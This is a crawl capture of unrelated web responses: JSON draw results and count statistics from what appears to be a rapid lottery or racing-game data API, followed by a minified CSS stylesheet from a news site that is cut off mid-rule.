17:49:00","preDrawIssue":20260125057,"preDrawCode":"05,09,06,03,07,01,04,10,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 17:44:00","preDrawIssue":20260125056,"preDrawCode":"05,01,08,04,06,02,10,09,07,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 17:39:00","preDrawIssue":20260125055,"preDrawCode":"10,01,07,04,02,08,06,05,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 17:34:00","preDrawIssue":20260125054,"preDrawCode":"03,02,08,04,09,01,05,10,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 17:29:00","preDrawIssue":20260125053,"preDrawCode":"06,09,01,02,07,10,03,05,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 17:24:00","preDrawIssue":20260125052,"preDrawCode":"05,07,10,01,09,02,06,03,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 17:19:00","preDrawIssue":20260125051,"preDrawCode":"01,04,09,03,05,10,07,08,02,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 17:14:00","preDrawIssue":20260125050,"preDrawCode":"09,02,03,07,06,10,08,01,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 17:09:00","preDrawIssue":20260125049,"preDrawCode":"01,04,02,06,08,10,03,09,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 17:04:00","preDrawIssue":20260125048,"preDrawCode":"10,06,04,09,03,05,02,08,01,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 16:59:00","preDrawIssue":20260125047,"preDrawCode":"04,06,05,01,02,10,03,08,09,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 16:54:00","preDrawIssue":20260125046,"preDrawCode":"05,08,09,04,07,10,02,03,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 16:49:00","preDrawIssue":20260125045,"preDrawCode":"10,05,01,07,06,04,02,03,09,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 16:44:00","preDrawIssue":20260125044,"preDrawCode":"04,08,06,10,07,05,09,01,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 16:39:00","preDrawIssue":20260125043,"preDrawCode":"02,01,05,03,09,07,06,04,10,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 16:34:00","preDrawIssue":20260125042,"preDrawCode":"09,05,03,08,04,06,07,10,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 16:29:00","preDrawIssue":20260125041,"preDrawCode":"01,05,06,04,07,09,08,02,10,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 16:24:00","preDrawIssue":20260125040,"preDrawCode":"06,08,04,01,07,05,10,09,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 16:19:00","preDrawIssue":20260125039,"preDrawCode":"08,09,01,06,10,04,07,05,02,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 16:14:00","preDrawIssue":20260125038,"preDrawCode":"10,02,08,06,03,09,05,04,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 16:09:00","preDrawIssue":20260125037,"preDrawCode":"06,05,07,04,09,10,01,08,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 16:04:00","preDrawIssue":20260125036,"preDrawCode":"04,06,10,07,03,09,02,05,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 15:59:00","preDrawIssue":20260125035,"preDrawCode":"10,05,06,07,09,08,02,03,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 15:54:00","preDrawIssue":20260125034,"preDrawCode":"08,06,10,05,07,01,02,09,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 15:49:00","preDrawIssue":20260125033,"preDrawCode":"02,01,08,05,09,03,07,04,10,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 15:44:00","preDrawIssue":20260125032,"preDrawCode":"02,06,07,09,03,04,01,08,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 15:39:00","preDrawIssue":20260125031,"preDrawCode":"08,09,02,01,06,05,04,03,10,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 15:34:00","preDrawIssue":20260125030,"preDrawCode":"07,03,04,06,10,02,01,05,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 15:29:00","preDrawIssue":20260125029,"preDrawCode":"09,02,06,03,10,07,05,04,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 15:24:00","preDrawIssue":20260125028,"preDrawCode":"04,03,02,09,10,06,07,05,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 15:19:00","preDrawIssue":20260125027,"preDrawCode":"02,09,01,10,03,06,08,04,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 15:14:00","preDrawIssue":20260125026,"preDrawCode":"10,07,04,06,09,08,05,03,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 15:09:00","preDrawIssue":20260125025,"preDrawCode":"10,06,08,03,04,07,01,02,05,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 15:04:00","preDrawIssue":20260125024,"preDrawCode":"01,04,08,09,05,07,06,10,03,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 14:59:00","preDrawIssue":20260125023,"preDrawCode":"02,04,01,10,09,05,03,08,07,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 14:54:00","preDrawIssue":20260125022,"preDrawCode":"06,05,03,02,09,10,01,07,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 14:49:00","preDrawIssue":20260125021,"preDrawCode":"04,05,01,09,03,02,08,06,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 14:44:00","preDrawIssue":20260125020,"preDrawCode":"07,05,10,06,02,04,08,01,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 14:39:00","preDrawIssue":20260125019,"preDrawCode":"02,10,09,07,06,05,03,04,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 14:34:00","preDrawIssue":20260125018,"preDrawCode":"04,01,10,09,03,07,05,06,02,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 14:29:00","preDrawIssue":20260125017,"preDrawCode":"02,03,04,07,05,10,09,01,06,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 14:24:00","preDrawIssue":20260125016,"preDrawCode":"04,02,08,06,03,09,05,10,01,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 14:19:00","preDrawIssue":20260125015,"preDrawCode":"04,07,05,02,10,06,09,03,01,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 14:14:00","preDrawIssue":20260125014,"preDrawCode":"05,04,06,10,03,08,09,01,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 14:09:00","preDrawIssue":20260125013,"preDrawCode":"06,07,04,05,08,10,02,01,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 14:04:00","preDrawIssue":20260125012,"preDrawCode":"08,05,04,06,02,10,01,03,09,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 13:59:00","preDrawIssue":20260125011,"preDrawCode":"02,04,10,07,01,08,09,05,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 13:54:00","preDrawIssue":20260125010,"preDrawCode":"10,02,09,08,05,01,03,04,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 13:49:00","preDrawIssue":20260125009,"preDrawCode":"09,10,07,08,02,03,05,06,04,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 13:44:00","preDrawIssue":20260125008,"preDrawCode":"03,08,06,07,05,04,01,09,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 13:39:00","preDrawIssue":20260125007,"preDrawCode":"05,09,06,04,08,01,07,03,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 13:34:00","preDrawIssue":20260125006,"preDrawCode":"07,10,02,05,08,09,01,04,06,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 13:29:00","preDrawIssue":20260125005,"preDrawCode":"04,05,03,01,02,06,09,07,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 13:24:00","preDrawIssue":20260125004,"preDrawCode":"01,07,06,03,08,04,09,10,02,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 13:19:00","preDrawIssue":20260125003,"preDrawCode":"06,02,03,10,01,09,05,08,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 13:14:00","preDrawIssue":20260125002,"preDrawCode":"07,09,06,05,10,02,04,08,03,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 13:09:00","preDrawIssue":20260125001,"preDrawCode":"04,10,03,07,08,05,09,01,06,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 366
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":458189,"preDrawCode":"06,09,01,04,02,07,03,05,10,08","drawCount":108,"preDrawDate":"2026-01-25","preDrawTime":"2026-01-25 22:04:00","drawTime":"2026-01-25 22:09:00","preDrawIssue":20260125108,"drawIssue":20260125109,"enable":0,"firstSingleCount":43,"firstDoubleCount":65,"firstBigCount":59,"firstSmallCount":49,"secondSingleCount":58,"secondDoubleCount":50,"secondBigCount":49,"secondSmallCount":59,"thirdSingleCount":49,"thirdDoubleCount":59,"thirdBigCount":56,"thirdSmallCount":52,"fourthSingleCount":56,"fourthDoubleCount":52,"fourthBigCount":55,"fourthSmallCount":53,"fifthSingleCount":55,"fifthDoubleCount":53,"fifthBigCount":63,"fifthSmallCount":45,"sixthSingleCount":56,"sixthDoubleCount":52,"sixthBigCount":57,"sixthSmallCount":51,"seventhSingleCount":61,"seventhDoubleCount":47,"seventhBigCount":50,"seventhSmallCount":58,"eighthSingleCount":51,"eighthDoubleCount":57,"eighthBigCount":42,"eighthSmallCount":66,"ninthSingleCount":59,"ninthDoubleCount":49,"ninthBigCount":52,"ninthSmallCount":56,"tenthSingleCount":52,"tenthDoubleCount":56,"tenthBigCount":57,"tenthSmallCount":51,"sumSingleCount":59,"sumDoubleCount":49,"sumBigCount":47,"sumSmallCount":61,"firstDragonCount":60,"firstTigerCount":48,"secondDragonCount":50,"secondTigerCount":58,"thirdDragonCount":57,"thirdTigerCount":51,"fourthDragonCount":56,"fourthTigerCount":52,"fifthDragonCount":54,"fifthTigerCount":54}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 66
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":6,"state":3,"count":9},{"rank":2,"state":1,"count":8},{"rank":1,"state":2,"count":7},{"rank":11,"state":1,"count":7},{"rank":8,"state":1,"count":5},{"rank":8,"state":4,"count":5},{"rank":4,"state":5,"count":3},{"rank":5,"state":2,"count":3},{"rank":5,"state":6,"count":3},{"rank":6,"state":1,"count":3},{"rank":7,"state":1,"count":3},{"rank":7,"state":4,"count":3},{"rank":9,"state":3,"count":3},{"rank":10,"state":2,"count":3},{"rank":2,"state":6,"count":2},{"rank":4,"state":2,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://newswatchnigeria.com/css/style-index40aa.css?ver=1.1.16
body_size: 2710
content:
.section-category-preview .section-heading{align-items:center;display:flex;flex-direction:row;justify-content:space-between}.section-category-preview .section-heading .heading-title{line-height:1.25;margin-bottom:1rem;margin-top:.625rem}.section-category-preview .section-heading .heading-title a{text-decoration:none}.section-category-preview .grid{height:100%}.section-category-preview .grid.__spaced-verticaly{row-gap:30px}.entry-title{font-size:1.125rem;line-height:1.2222}.entry-excerpt{display:none}@media(min-width:62rem){.entry-excerpt{display:block}}.entry.entry-card:not(.entry-no-borders),.entry.entry-list,.entry.entry-list-card{transition:box-shadow .25s ease-in-out}.entry.entry-card:not(.entry-no-borders) .entry-thumbnail-wrapper:before,.entry.entry-list .entry-thumbnail-wrapper:before,.entry.entry-list-card .entry-thumbnail-wrapper:before{background-color:red;content:"";display:block;height:100%;opacity:0;position:absolute;transition:opacity .25s ease-in-out;width:100%;z-index:2}.entry.entry-card:not(.entry-no-borders):hover,.entry.entry-list-card:hover,.entry.entry-list:hover{box-shadow:0 2px 4px rgba(0,0,0,.15)}.entry.entry-card:not(.entry-no-borders):hover .entry-thumbnail-wrapper:before,.entry.entry-list-card:hover .entry-thumbnail-wrapper:before,.entry.entry-list:hover .entry-thumbnail-wrapper:before{opacity:.07}.section-category-content.format-featured{display:grid;gap:1.25rem;grid-template-columns:minmax(0,1fr)}.section-category-content.format-featured.featured-ratio-1-1{grid-template-columns:minmax(0,1fr)minmax(0,1fr)}.section-category-content.format-featured.featured-ratio-2-1{grid-template-columns:minmax(0,2fr)minmax(0,1fr)}.section-category-content.format-featured.featured-ratio-3-1{grid-template-columns:minmax(0,3fr)minmax(0,1fr)}.section-category-content.format-featured.featured__right.featured-ratio-2-1{grid-template-columns:minmax(0,1fr)minmax(0,2fr)}.section-category-content.format-featured.featured__right.featured-ratio-3-1{grid-template-columns:minmax(0,1fr)minmax(0,3fr)}.section-category-content.format-narrow .entry-list-card .entry-title{font-size:1em;line-height:1.25}@media(min-width:64rem){.section-category-content.format-narrow .entry-list-card .entry-title{font-size:1.125em}}.section-category-content .entry-featured .entry-title{font-size:1.75em;line-height:2rem}@media(min-width:64rem){.section-category-content .entry-featured .entry-title{font-size:1.625rem;line-height:2rem}}.section-category-content .entry-featured .entry-title a{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;max-height:8rem;overflow:hidden;text-overflow:ellipsis}.section-category-content .entry-featured .entry-thumbnail-wrapper{padding-bottom:76.9968051118%}.section-category-content .entry-featured .entry-body{padding:1.375rem 0}@media(min-width:62rem){.section-category-content .entry-featured .entry-body{padding:1.375rem}}.section-category-content .entry-featured .entry-footer{padding-left:1.375rem;padding-right:1.375rem}@media(max-width:62rem){.section-category-content .section-content-entry-list .grid,.section-category-content.format-featured.featured-ratio-1-1,.section-category-content.format-featured.featured-ratio-2-1,.section-category-content.format-featured.featured-ratio-3-1{grid-template-columns:minmax(0,1fr)}.section-category-content .entry-featured{order:-1}.section-category-content .entry-featured .entry-title{font-size:1.625em;line-height:1.75rem}.section-category-content .entry-featured .entry-title a{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;height:7rem;overflow:hidden;text-overflow:ellipsis}}.entry-card.entry-square-img .entry-thumbnail-wrapper{padding-bottom:94.5285062527%}.entry-card.entry-square-img .entry-body{padding:1.75rem .25rem 0}@media(max-width:62rem){.entry-card.entry-square-img .entry-body{padding-top:1.25rem}}.entry-card.entry-square-img .entry-title{font-size:1.5em;line-height:1.75rem;text-align:center}@media(min-width:64rem){.entry-card.entry-square-img .entry-title{font-size:1.625em}}.entry-card.entry-img-overlay .entry-thumbnail-wrapper:before{background:linear-gradient(180deg,rgba(36,36,35,.16),rgba(36,36,35,.4) 41.15%,rgba(36,36,35,.591) 66.15%,rgba(36,36,35,.8));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.entry-card.entry-no-borders,.entry-card.entry-no-borders .entry-header,.entry-card.entry-no-borders .entry-thumbnail-wrapper{border:none}.entry-card.entry-no-borders .entry-thumbnail-wrapper{margin:0;width:100%}.section-format-list.section-format-horizontal_list .entry-list-wrapper{display:flex;flex-flow:row wrap;gap:var(--grid-gap)}.section-format-list.section-format-horizontal_list .entry-list-card{flex:0 0 21.375rem;width:21.375rem}.section-format-list.section-format-horizontal_list .entry-list .entry-title{font-size:1rem;line-height:1.25}@media(min-width:64rem){.section-format-list.section-format-horizontal_list .entry-list .entry-title{font-size:1.125rem}}.section-format-list.section-format-horizontal_list .entry-list .entry-title a{min-height:3.75rem}.section-format-list.section-format-horizontal_list .entry-list-card{border:2px solid var(--color-border--primary)}.section-format-list.section-format-horizontal_list .__has-border{border:1px solid var(--color-border--primary);border-radius:.375rem;padding:1.25rem 0 1.25rem .75rem}.section-format-list.section-format-horizontal_list .__has-border .fader{top:1.25rem}.section-format-list.section-format-horizontal_list .entry-date{font-size:1rem;line-height:1.375}.section-format-list.section-format-horizontal_list.__with-inner-scroll{--entry-height:98px}.section-format-list.section-format-horizontal_list.__with-inner-scroll .entry-list-wrapper{flex-wrap:nowrap;overflow-x:scroll;overflow-y:hidden;padding-bottom:20px;padding-right:8rem}.section-format-list.section-format-horizontal_list.__with-inner-scroll .entry-list .entry-title{color:var(--color-entry-horizontal-scrollable)}.section-format-list.section-format-horizontal_list.__with-inner-scroll.__with-meta{--entry-height:122px}.section-format-list.section-format-horizontal_list.__with-inner-scroll .section-content-entry-list{overflow:hidden}.section-format-list.section-format-horizontal_list.__with-inner-scroll .box-scrollbar{bottom:5px;height:4px;left:0;right:auto;top:auto;width:100%}.section-format-list.section-format-horizontal_list.__with-inner-scroll .box-scrollbar-indicator{height:4px;right:auto}.section-format-list.section-format-horizontal_list.__with-inner-scroll .__has-border{padding-bottom:.75rem}.section-format-list.section-format-horizontal_list.__with-inner-scroll .__has-border .box-scrollbar{bottom:.75rem;left:.75rem;width:calc(100% - 1.5rem)}.section-format-list.section-format-horizontal_list.__with-inner-scroll .fader{background:linear-gradient(90deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.7));height:calc(100% - 20px);left:auto;pointer-events:none;position:absolute;right:-2px;top:0;width:8rem}.section-format-list .entry-list{border:2px solid var(--color-border--light);border-radius:var(--border-radius-small);display:flex;flex-direction:row;overflow:hidden}.section-format-list .entry-list .entry-title{font-size:1rem;font-weight:700;line-height:1.25rem;margin-bottom:.5rem}@media(min-width:64rem){.section-format-list .entry-list .entry-title{font-size:1.125rem}}.section-format-list .entry-list .entry-title a{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;max-height:6rem;min-height:3.75rem;overflow:hidden;text-overflow:ellipsis}.section-format-list .entry-list .entry-header{border-right:2px solid var(--color-border--light);flex:none;margin:-2px 0 0 -2px;max-width:5.5rem;min-height:5.5rem;min-width:5rem;overflow:hidden;width:calc(100% + 4px)}@media screen and (min-width:62rem){.section-format-list .entry-list .entry-header{max-width:unset;min-height:7.625rem;width:7.5rem}}.section-format-list .entry-list .entry-thumbnail-wrapper{height:100%;padding-bottom:0}.section-format-list .entry-list .entry-body{display:flex;flex:none;flex-direction:column;max-width:calc(100% - 5.5rem);padding:.625rem;width:100%}@media screen and (min-width:62rem){.section-format-list .entry-list .entry-body{max-width:calc(100% - 7.5rem)}}.section-format-list .entry-list .entry-excerpt{display:none;line-height:1.25}.section-format-list .entry-list .entry-footer{color:var(--color-primary-lighter);font-weight:700;line-height:1.25;margin-bottom:0;margin-top:auto}@media(min-width:62rem){.section-format-list .entry-list.__image-right{flex-direction:row-reverse}.section-format-list .entry-list.__image-right .entry-header{margin:-2px -2px -2px 0}}@media(max-width:62rem){.section-format-list .entry-list.__image-right-mobile{flex-direction:row-reverse}}.section-format-list.__with-inner-scroll{--number-of-visible-posts:3;--entry-height:98px}.section-format-list.__with-inner-scroll .scrollable.has-custom-scroll{-ms-overflow-style:none;scrollbar-width:none}.section-format-list.__with-inner-scroll .scrollable.has-custom-scroll::-webkit-scrollbar{display:none}.section-format-list.__with-inner-scroll .section-content{overflow:hidden;position:relative}.section-format-list.__with-inner-scroll .section-content .grid{max-height:calc((var(--number-of-visible-posts) - 0)*var(--entry-height) + (var(--number-of-visible-posts) - 1)*var(--grid-gap));overflow-y:scroll;padding-bottom:8rem;padding-right:26px;width:100%}.section-format-list.__with-inner-scroll .section-content .grid .fader{background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.7));bottom:0;height:8rem;left:0;pointer-events:none;position:absolute;width:100%}.section-format-list.__with-inner-scroll .box-scrollbar{background:#e7f6f7;bottom:0;position:absolute;right:0;top:0;width:4px}.section-format-list.__with-inner-scroll .box-scrollbar-indicator{background:#0fa3b1;border-radius:.25rem;bottom:100%;opacity:.5;position:absolute;right:0;top:0;width:4px}.section-format-list.__with-meta{--entry-height:118px}.section-format-list.__with-meta .entry-footer{display:block}.section-format-list.__with-meta.__date-top .entry-title{margin-bottom:auto;order:2}.section-format-list.__with-meta.__date-top .entry-excerpt{order:3}.section-format-list.__with-meta.__date-top .entry-footer{margin-bottom:.5rem;order:1}.section-format-list.__as-timeline .grid{gap:0}.section-format-list.__as-timeline .timeline-line{--line-color:var(--color-border--primary);background:0 100% no-repeat;background-image:linear-gradient(90deg,transparent 13px,var(--line-color) 13px);background-size:15px 100%;color:var(--color-primary-lighter);font-weight:700;min-height:var(--grid-gap);padding:.4375rem .625rem}.section-format-list.__as-timeline .timeline-line:first-of-type{background-size:15px 50%}@media(min-width:62rem){.section-format-list.__as-timeline .timeline-line{--line-color:var(--color-primary-lighter);padding:0 .75rem}.section-format-list.__as-timeline .timeline-line .entry-date,.section-format-list.__as-timeline .timeline-line:first-of-type{display:none}}.section-format-list.__as-timeline:not(.__with-dots) .entry-list .entry-footer{display:block}.section-format-list.__as-timeline:not(.__with-dots) .timeline-line{--line-color:var(--color-primary-lighter);padding:0 .75rem}.section-format-list.__as-timeline:not(.__with-dots) .timeline-line .entry-date,.section-format-list.__as-timeline:not(.__with-dots) .timeline-line:first-of-type{display:none}.section-format-list.__as-timeline .entry-list{margin:0}.section-format-list.__as-timeline .entry-list .entry-footer{display:none}@media(min-width:62rem){.section-format-list.__as-timeline .entry-list .entry-footer{display:block}}.btn.btn--read-more{border:1px solid var(--color-primary-lighter);border-radius:5px;display:block;font-weight:700;margin-top:var(--spacing-sx);padding:.8125rem;text-align:center;text-decoration:none;text-transform:capitalize}.section-single-post-preview{flex:1 1 100%}.section-single-post-preview .section-content,.section-single-post-preview .section-content-featured{height:100%}.section-single-post-preview .entry-card .entry-body{padding:.875rem 0 .75rem}@media(min-width:62rem){.section-single-post-preview .entry-card .entry-body{padding:.875rem .75rem 